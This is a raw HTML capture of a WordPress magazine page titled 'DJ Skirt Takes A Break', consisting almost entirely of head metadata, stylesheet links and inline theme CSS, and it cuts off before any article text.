

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/dj-skirt-takes-a-break/
body_size: 43826
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>DJ Skirt Takes A Break &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; DJ Skirt Takes A Break Comments Feed" href="https://theplayground.co.uk/dj-skirt-takes-a-break/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fdj-skirt-takes-a-break%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fdj-skirt-takes-a-break%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-info-up-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 